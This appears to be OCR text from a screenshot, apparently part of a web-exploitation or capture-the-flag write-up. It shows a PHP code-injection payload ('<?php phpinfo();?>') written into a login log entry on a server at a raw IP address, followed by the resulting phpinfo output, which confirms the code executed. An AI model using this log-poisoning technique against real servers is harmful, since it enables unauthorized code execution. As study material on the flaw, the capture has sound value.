 不安全 http://116.236.144.37:22552/log/fa8163323ced3b03d9de00d6de40a43f/202305/20.php
{"ip": "url":"https:\/\/116.236.144.37:22552\/login.php\/\"adsga'<?php+phpinfo();?>","time":1684608495,"action":"登录密码:","username":{"aaaa":{"
PHP Version 7.3.33
php
System Linux 2a776aa95473 3.10.0-1160.45.1.el7.x86_64 #1 SMP Wed Oct 13 17:20:51 UTC 2021 x86_64
Build Date Mar 18 2022 03:11:44
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
zlib' '--disable-phpdbg' '--with-libdir=lib/x86_64-linux-gnu' '--disable-cgi' '--with-apxs2'
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.33, Copyright (c) 1998-2018 Zend Technologies
zend® engine